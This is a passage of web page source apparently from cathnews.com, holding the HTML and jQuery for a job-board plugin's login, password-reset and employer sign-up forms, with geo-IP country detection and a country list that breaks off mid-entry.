                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-5276968" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="40830">

                            
                            <input data-id="5276968" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="5276968">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="5276968">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-5276968" name="remember_password">

                                    <label for="r-5276968"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-3031980"></div>

        
            <script type="309930caae4709e8cb2b86c2-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_3031980 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '3031980',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_3031980.done(function (response) {

                        jQuery('#jobsearch-aterreg-3031980').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-5276968" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-5276968" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_5276968" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="5276968"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="5276968">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-5588182"></div>

        
            <script type="309930caae4709e8cb2b86c2-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_5588182 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '5588182',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_5588182.done(function (response) {

                        jQuery('#jobsearch-aterreg-5588182').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-5276968" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-5276968" data-jid="40830" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_5276968" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_5276968" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_5276968" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-5276968" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_5276968"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_5276968" type="hidden" name="dial_code">
        <input id="contry_code_5276968" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="309930caae4709e8cb2b86c2-text/javascript">
        function jobseachPhoneValidInit5276968() {
            var input_5276968 = document.querySelector("#pt_user_phone_5276968");
            var iti_5276968 = intlTelInput(input_5276968, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1768545334"
            });
            var reset_phone_field_5276968 = function () {
                input_5276968.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_5276968.addEventListener('blur', function () {
                reset_phone_field_5276968();
                if (input_5276968.value.trim()) {
                    if (iti_5276968.isValidNumber()) {
                        jQuery(input_5276968).css({'border': '1px solid #efefef'});
                    } else {
                        input_5276968.classList.add("phone-input-error");
                        jQuery(input_5276968).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_5276968').val('+' + iti_5276968.getSelectedCountryData().dialCode);
            jQuery('#contry_code_5276968').val(iti_5276968.getSelectedCountryData().iso2);
            //
            input_5276968.addEventListener('countrychange', () => {
                jQuery('#dial_code_5276968').val('+' + iti_5276968.getSelectedCountryData().dialCode);
                jQuery('#contry_code_5276968').val(iti_5276968.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_5276968', function () {
            if (jQuery('#phon-fieldcon-5276968').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_5276968').removeAttr('placeholder');
                jobseachPhoneValidInit5276968();
            }
            jQuery('#phon-fieldcon-5276968').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_5276968', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-5276968').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_5276968').removeAttr('placeholder');
                jobseachPhoneValidInit5276968();
            }
            jQuery('#phon-fieldcon-5276968').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_5276968" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="309930caae4709e8cb2b86c2-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper5276968 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon5276968').empty();
                            jQuery('#jobsearch-gdapilocs-citycon5276968').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId5276968"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId5276968");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: 'b5ea83ef6c',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId5276968').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon5276968').empty();
                            jQuery('#jobsearch-gdapilocs-statecon5276968').append('<select placeholder="Select State"  class="states location2-states" id="stateId5276968" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId5276968, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: 'b5ea83ef6c',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId5276968').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: 'b5ea83ef6c',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper5276968.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper5276968.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper5276968.stripslashes(jobsearch_sloc_country) == api_scrapper5276968.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper5276968.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper5276968.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper5276968.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper5276968.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper5276968.readCountryFile(jQuery('#countryId5276968'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper5276968.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper5276968.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper5276968.readCountryFile(jQuery('#countryId5276968'), result.countryCode);
                            api_scrapper5276968.readStateFile(result.countryCode, jQuery('#stateId5276968'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: 'b5ea83ef6c',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen 